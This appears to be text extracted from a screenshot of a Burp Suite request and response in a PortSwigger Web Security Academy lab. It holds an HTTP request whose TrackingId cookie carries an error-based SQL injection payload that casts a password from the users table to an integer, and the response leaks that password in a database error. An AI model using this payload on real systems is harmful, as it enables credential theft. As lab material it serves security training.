 GET / HTTP/2
Host: 0ae000340499d61e81f62fc200600082.web-security-academy.net
Cookie: TrackingId=' or 1=cast((select password from users limit 1) as INT)-- -; session=xrUXuaL962Rk9QhHKKPAgPyPFtUwyZV8
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Search
esponse
retty Raw Hex Render
</div>
<div theme="">
<section class="maincontainer">
<div class="container">
<header class="navigation-header">
</header>
<h4>
ERROR: invalid input syntax for type integer: "at4ptdu9ugczl5ljj10a"
</h4>
<p class=is-warning>
ERROR: invalid input syntax for type integer: "at4ptdu9ugczl5ljj10a"